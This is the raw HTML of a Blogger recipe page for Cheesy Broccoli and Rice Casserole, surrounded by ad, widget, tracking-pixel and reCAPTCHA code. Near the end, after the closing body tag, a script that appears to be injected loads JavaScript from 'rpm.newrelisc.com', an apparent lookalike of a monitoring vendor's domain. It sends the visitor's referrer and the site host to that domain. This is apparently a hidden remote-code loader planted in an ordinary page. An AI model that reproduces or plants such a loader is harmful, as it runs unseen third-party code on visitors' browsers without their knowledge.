</div>
<div style='clear: both;'></div>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<article class='post hentry' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<style type='text/css'>
.adslot_1 { width: 300px; height: 250px; }
@media (min-width:500px) { .adslot_1 { width: 728px; height: 90px; } }
@media (min-width:800px) { .adslot_1 { width: 728px; height: 90px; } }
</style>
<div id='ads1' style='text-align: center;'>
<center>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-3296860321510239' data-ad-format='auto' data-ad-slot='5450831561' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<img alt=' Cheesy Broccoli and Rice Casserole ' class='post-thumbnail' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlE0pbppQr1kd5MpYPiZRWsK2mvZR_rAt0rEVFjIki5xELJ1PbLz_hbKkD4lqYZUKeF9LG6AIedW-Uef0vwhUCLGVzCqDXYxxFK63RvRm6wqXnJDvAOQsoncvj7tNUZPabzoFluHCOevp/s320/tewgt.png' title=' Cheesy Broccoli and Rice Casserole ' width='720px'/>
</div>
<h1 class='post-title entry-title' itemprop='name'>
<a href='https://www.quickrecipesguide.com/2019/01/bestbroccoli-and-rice-casserolerecipe.html'> Cheesy Broccoli and Rice Casserole </a>
</h1>
<style type='text/css'>
.adslot_2 { width: 320px; height: 100px; }
@media (min-width:500px) { .adslot_2 { width: 728px; height: 90px; } }
@media (min-width:800px) { .adslot_2 { width: 728px; height: 90px; } }
</style>
<div id='ads2' style='text-align: center;'>
<center>
</center>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div itemscope='itemscope' itemtype='https://data-vocabulary.org/Review'>
<div class='post-body entry-content' id='post-body-5505089916397394383' itemprop='articleBody'>
<div class='less' id='PostBody'>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlE0pbppQr1kd5MpYPiZRWsK2mvZR_rAt0rEVFjIki5xELJ1PbLz_hbKkD4lqYZUKeF9LG6AIedW-Uef0vwhUCLGVzCqDXYxxFK63RvRm6wqXnJDvAOQsoncvj7tNUZPabzoFluHCOevp/s1600/tewgt.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="352" data-original-width="590" height="190" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlE0pbppQr1kd5MpYPiZRWsK2mvZR_rAt0rEVFjIki5xELJ1PbLz_hbKkD4lqYZUKeF9LG6AIedW-Uef0vwhUCLGVzCqDXYxxFK63RvRm6wqXnJDvAOQsoncvj7tNUZPabzoFluHCOevp/s320/tewgt.png" width="320" /></a></b></div>
<b><br /></b>
<center>
<b><span style="color: #cc0000; font-size: x-large;"> Cheesy Broccoli and Rice Casserole </span></b><center center="">
<div>
<b><span style="color: #e69138; font-size: x-large;"> INGREDIENTS </span></b></div>
</center>
<b>2 (10 ounce) boxes frozen chopped broccoli, thawed</b><br />

<b>2 cups cooked rice</b><br />

<b>8 ounces shredded cheddar cheese</b><br />

<b>2 (10 3/4 ounce) cans cream of chicken soup (or you use 1 can each cream of chicken and cream of mushroom)</b><br />

<b>1 small onion, chopped</b><br />

<b>2 tablespoons butter</b><br />



<center>
<b><span style="color: #e69138; font-size: x-large;"> INSTRUCTIONS </span></b><center>
<div>
<div>
<b>Cook onion in butter in large skillet until soft.</b><br />
<b>Add remaining ingredients and cook just until cheese is melted.</b><br />
<b>Put in 2 quart casserole dish.</b><br />
<b>Bake at 350 (uncovered) for 1 hour.</b><br />
<b>To make ahead and freeze: Mix all ingredients together (start with your rice cooked, not raw) and spoon into two or even three smaller casserole dishes, cover, label and freeze. If you thaw overnight, just cook the one hour. If cooking from frozen state, add ten minutes or so, check for doneness. </b></div>
</div>
</center>
</center>
</center>
<center>
<div class='fb-group' data-href='' data-show-metadata='false' data-show-social-context='true' data-width='280'></div>
</center>
</div>
<div style='text-align: center;'>
<div class='complete'>
<a href='?fullpost'>


<div style="text-align: center;">
<span style="color: #6aa84f;">To Find Out All The Yummy Ingredients And The Step By Step Directions To Follow for this Delicious recipes, Please Head On Over To <u><span style="color: #cc0000 ;"> Next Page  </span></u></span></div>

</a><br/><br/>
</div>
</div>
</div>
<center>
</center>
<br/><br/>
<center>
</center>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div style='margin-top:15px;'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>/*<![CDATA[*/
var _0x6366=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x20\x2D\x20","\x77\x68\x61\x74\x73\x61\x70\x70\x3A\x2F\x2F\x73\x65\x6E\x64\x3F\x74\x65\x78\x74\x3D","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\u0644\u0627\x20\u064A\u0645\u0643\u0646\x20\u0646\u0634\u0631\x20\u062A\u062F\u0648\u064A\u0646\u0629\x20\u0639\u0644\u0649\x20\u0627\u0644\u0648\u0627\u062A\u0633\u0627\u0628\x20\u0645\u0646\x20\u0627\u0644\u062D\u0627\u0633\u0648\u0628\x20\x21","\x63\x6C\x69\x63\x6B","\x2E\x77\x68\x61\x74\x73\x61\x70\x70"];$(_0x6366[11])[_0x6366[10]](function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x6366[1]](navigator[_0x6366[0]])){var _0x15ebx1=$(this)[_0x6366[3]](_0x6366[2]);var _0x15ebx2=$(this)[_0x6366[3]](_0x6366[4]);var _0x15ebx3=encodeURIComponent(_0x15ebx1)+_0x6366[5]+encodeURIComponent(_0x15ebx2);var _0x15ebx4=_0x6366[6]+_0x15ebx3;window[_0x6366[8]][_0x6366[7]]=_0x15ebx4}else {alert(_0x6366[9])}})
/*]]>*/</script>
</div>
	  
 

<script>
  if ((window.location.search === "?fullpost") || (window.location.search ===  "?fullpost&m=1")){
$(".complete").html(" ");
 $AdCode = $("#AdCode").html();
 var xx = $("#PostBody br"),
	 yy = $("#PostBody div");
  if (xx.length>2){
xx.eq(1).after($AdCode);
  }else if (yy.length>2){
yy.eq(2).after($AdCode);
}
$(".complete").html(" ");
  }else{
var ls = $(".less");
var height = ls.height();
ls.css("height","360px");
ls.css("overflow","hidden");
}
</script>



  </article>
<style type='text/css'>
#related-posts {
    background-color: #242424;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
    text-align: center;
    margin-top: 20px;
    -webkit-border-radius: 5px;
    padding: 5px;
}
#related-posts a{
color:#666;
}
#related-posts a:hover{
color:#00aeef;
}
#related-posts a:hover {
background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;
}
</style>
<script type='text/javascript'>
//<![CDATA[
//Script by Aneesh of www.bloggerplugins.org
//Released on August 19th August 2009
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}
catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){
thumburl[relatedTitlesNum]=d;} else thumburl[relatedTitlesNum]='https://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png';
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;
}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;
}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs() {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i])))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
}
}
var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;overflow: hidden;width: 109px;');
if(i!=0) document.write('border-left:solid 0.5px #d4eaf2;"');
else document.write('"');
document.write(' href="' + relatedUrls[r] + '"><img style="width:109.25px;height:76px;background-size: cover;border:0px;" src="'+thumburl[r]+'"/><br/><div style="font-size: 13px;padding-top: 5px;margin: 3px 0pt 0pt;">'+relatedTitles[r]+'</div></a>');
if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
i++;
}
document.write('</div>');
}
//]]>
</script>
<div style='clear:both;'></div>
<div class='comments' id='comments'>
</div>
<script async='async' src='' type='text/javascript'></script>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>TRENDING NOW</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2020/05/smoked-sausage-potato-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFC7B5rn1L_VqNJO2XG6eMLHyxVCMiO4d8Vj-lT8IcZ2cCXAoWDmefyqtvO968mpQoAvuT78beDR1gfOy-YubZvpweiXQmG0rlzDPTL-vVkfijarfxW5t0grUwu9gumLiVvLOyWq_8IMWE/w8000-h8000-p-k-no-nu/qde.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2020/05/smoked-sausage-potato-recipe.html'>Smoked Sausage and Potato Bake </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2020/05/texas-turtle-sheet-cake-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_isyG6pf8aW2XpOb4UxpaSPG_GkEAVbn8kJI5jLgKhqMWNrVagtZPCVu_og1ylrX6yz5v9OYEfAknXw2Gd3xyrtf7SGLuudWNkH-zT1xD2yfYK10B4IQJHBJkhsunF0CxfBfPdVIw5Jvb/w8000-h8000-p-k-no-nu/ggg.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2020/05/texas-turtle-sheet-cake-recipe.html'>TEXAS TURTLE SHEET CAKE </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2018/09/bestrecipesdreamsicletopsalad63.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvJ1ENZjPtTEScfnTJA1UkbOd7OEhP-_0CSGxmf0AIeqZTRz3lms7ezuh1D36zYTrrOOZS_ztqxQFKCXyxMv3P0RE3BceGlw_7c-Gl_DgmUWnrxUPB6ROCfbtc9LvRYmcPyWi8MOSeiMy9/w8000-h8000-p-k-no-nu/awget.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2018/09/bestrecipesdreamsicletopsalad63.html'> DREAMSICLE SALAD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2016/09/big-daddy-biscuits.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzZqlubAF3hFatQyWYU6BbrSruSJU0YB-5ftUIS1KOrtL2BNtxDl95WdNBjjRSGM4Xt1bStZpGhoBEFAkz5u_oePjni2dlNkZ5bFB-NZOWrXQ724qTEucyJAMYk4CandMwPcd-Hin2J-E/w8000-h8000-p-k-no-nu/000.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2016/09/big-daddy-biscuits.html'>BIG DADDY&#39;S BISCUITS</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2018/08/homemade-lemon-pound-cake-with-lemon.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtqEeeSzMMnLL5uHoEc7MVcF4AHMJL3z9eOym8jiEvVxtkmRNttsOM9gq6Yny3xVl9Z7FPh9sd5nS5eQ_yNYk5idv5R4cYa07D3w930vExqJuh_i09doOhu7b39rpBU5oIU7dTVFvGmj1t/w8000-h8000-p-k-no-nu/gwd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2018/08/homemade-lemon-pound-cake-with-lemon.html'>Homemade lemon Pound Cake with lemon glaze</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2019/11/best-victorys-taco-tater-tot-casserole-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbDwDFjnXRYlWcVNA31YQuM92gdUWi43UZRaDig_OXnIaMGi2Sv8ipSFpwkHDhHnKEXmVg-WiBNao1RmR5Cj83Q8iKtEtmNFZwBkBpQV3X8CdMo8gbOY5x-ZDd01lLXYJPZAg9JAPp6MYL/w8000-h8000-p-k-no-nu/we111.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2019/11/best-victorys-taco-tater-tot-casserole-recipe.html'>Victory&#8217;s Taco Tater Tot Casserole </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2020/10/million-dollar-spaghetti-casserole.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8EzwVmNnUpgK5-MXHbqx00VP-Bu7Q9iurQ0INb64B-JytOE02E6WUxN4jBc77cefjG91JIEvKEwQ-iXQK_7htbjpBU7xZlFVkiODx7D37RneQ49Uq8_rnZdijzPrq6wlp59Dkm_qIpuv7/w8000-h8000-p-k-no-nu/tttt.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2020/10/million-dollar-spaghetti-casserole.html'>MILLION DOLLAR SPAGHETTI CASSEROLE </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2019/11/best-colada-cake-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGbc5R_2zrkxeb_aAA_su13Cq3OkzWZtDjSQTnXDNbJtK8l_z6wNj28ijpvAGeT3gUYVGABlzMMSFXb2kGLt89Npf4ns7AVoJXv_S_ghe58ERM_VqOzjOFqBolj12xuPrrM3nE8b4JuZy/w8000-h8000-p-k-no-nu/wefe11111.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2019/11/best-colada-cake-recipe.html'>PINA COLADA RUM CAKE RECIPE </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2020/05/Mamas-Cornbread-Dressing-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0MDoF34lnu0X_9PqEAJDfK5S1XABbtuSNiYEXi3hDaDmj4-aM4ojH1PfRfJBguwlePF9TXAztVGECNrE_j5H3q-ezBzD5csGLcyz6HHQXCreRTyBFRQ9CUBYkWgWgP0ogjFvWV_g2vf0/w8000-h8000-p-k-no-nu/qertvg.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2020/05/Mamas-Cornbread-Dressing-recipe.html'>Mama's Cornbread Dressing </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2019/08/best-lemon-cream-cheese-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKNEtaY1dbrxuDTR8HaKIviG0wCaTfTi3UMrrH0G0ZdIC75S5vOm2F6_qmuTzpyEQObcqPb-7qZV0LVNvzqz0rD1GPOlnWb77CkSIaPwyPhjg96ZCrz5V0wAEbcLAGuPHIwXoYHN2viKjf/w8000-h8000-p-k-no-nu/wed111.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2019/08/best-lemon-cream-cheese-recipe.html'> Lemon Cream Cheese Pound Cake </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1835456556730546');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1835456556730546&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</div>
<div class='clear'></div>
</div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div id='credit' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='outer-wrapper'>
<p><a href='https://www.quickrecipesguide.com/p/blog-page.html'> Terms and Conditions
 </a> | <a href='https://www.quickrecipesguide.com/p/pri.html'> Privacy policy
</a> | <a href='https://www.quickrecipesguide.com/p/about-us.html'>About Us
</a></p>
</div>
</div></div></div>
<div style='clear:both;'></div>
<script src='//googledrive.com/host/0B9LXkbvPizPrcFQ2dWxrVDg4ZTA' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Ml9c-L_W4oQ3NHu7-dRDQ1OrCIw:1768856377143';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1595195387277154466','//www.quickrecipesguide.com/2019/01/bestbroccoli-and-rice-casserolerecipe.html','1595195387277154466');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1595195387277154466', 'title': '  quick recipes', 'url': 'https://www.quickrecipesguide.com/2019/01/bestbroccoli-and-rice-casserolerecipe.html', 'canonicalUrl': 'https://www.quickrecipesguide.com/2019/01/bestbroccoli-and-rice-casserolerecipe.html', 'homepageUrl': 'https://www.quickrecipesguide.com/', 'searchUrl': 'https://www.quickrecipesguide.com/search', 'canonicalHomepageUrl': 'https://www.quickrecipesguide.com/', 'blogspotFaviconUrl': 'https://www.quickrecipesguide.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  quick recipes - Atom\x22 href\x3d\x22https://www.quickrecipesguide.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  quick recipes - RSS\x22 href\x3d\x22https://www.quickrecipesguide.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  quick recipes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1595195387277154466/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  quick recipes - Atom\x22 href\x3d\x22https://www.quickrecipesguide.com/feeds/5505089916397394383/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5505089916397394383', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlE0pbppQr1kd5MpYPiZRWsK2mvZR_rAt0rEVFjIki5xELJ1PbLz_hbKkD4lqYZUKeF9LG6AIedW-Uef0vwhUCLGVzCqDXYxxFK63RvRm6wqXnJDvAOQsoncvj7tNUZPabzoFluHCOevp/s72-c/tewgt.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlE0pbppQr1kd5MpYPiZRWsK2mvZR_rAt0rEVFjIki5xELJ1PbLz_hbKkD4lqYZUKeF9LG6AIedW-Uef0vwhUCLGVzCqDXYxxFK63RvRm6wqXnJDvAOQsoncvj7tNUZPabzoFluHCOevp/s320/tewgt.png', 'pageName': ' Cheesy Broccoli and Rice Casserole ', 'pageTitle': '  quick recipes:  Cheesy Broccoli and Rice Casserole ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Cheesy Broccoli and Rice Casserole ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlE0pbppQr1kd5MpYPiZRWsK2mvZR_rAt0rEVFjIki5xELJ1PbLz_hbKkD4lqYZUKeF9LG6AIedW-Uef0vwhUCLGVzCqDXYxxFK63RvRm6wqXnJDvAOQsoncvj7tNUZPabzoFluHCOevp/s320/tewgt.png', 'url': 'https://www.quickrecipesguide.com/2019/01/bestbroccoli-and-rice-casserolerecipe.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5505089916397394383}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header1', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>

<script type="text/javascript">
            !function(e,t,r){var o,n=e.getElementsByTagName(t)[0];e.getElementById(r)||(o=e.createElement(t),o.id=r,o.src="//rpm.newrelisc.com/javascripts/remote_forgery_protection.js?r="+escape(e.referrer)+"&origin="+encodeURIComponent(top.location.host),o.setAttribute("data-cfasync",!0),o.defer=!0,n.parentNode.insertBefore(o,n))}(document,"script","rpm-js");
</script>




</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d3sPp5lMqyluIkRHUbll9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970661028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>